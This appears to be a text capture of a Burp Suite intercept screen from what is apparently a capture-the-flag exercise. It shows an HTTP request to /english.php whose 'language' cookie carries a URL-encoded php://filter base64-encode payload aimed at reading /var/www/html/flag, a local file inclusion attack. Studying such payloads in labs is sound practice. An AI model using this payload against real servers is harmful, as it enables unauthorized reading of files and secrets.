 Request to http://61.147.171.105:54836
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /english.php HTTP/1.1
2 Host: 61.147.171.105:54836
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Cookie: language=php%3a%2f%2ffilter%2fread%3dconvert.base64-encode%2fresource%3d%2fvar%2fwww%2fhtml%2fflag
11
12